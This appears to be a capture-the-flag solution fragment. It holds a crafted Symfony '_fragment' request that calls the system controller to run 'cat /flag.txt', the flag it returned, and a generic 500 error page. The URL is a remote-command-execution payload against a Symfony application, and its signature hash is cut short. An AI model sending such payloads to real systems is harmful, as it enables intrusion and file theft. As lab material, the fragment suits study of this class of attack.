 https://localhost/_fragment?_path=_controller%3Dsystem%26command%3Dcat%2B%252Fflag.txt&_hash=e7Wzj9Y7zWv437DvvA1tH0Juu1AGUF5UdTD...
CYCOM{sYmf0ny_fr4gm3nT5}
Oops! An Error Occurred
The server returned a "500 Internal Server Error".
Something is broken. Please let us know what you were doing when this error
occurred. We will fix it as soon as possible. Sorry for any inconvenience caused.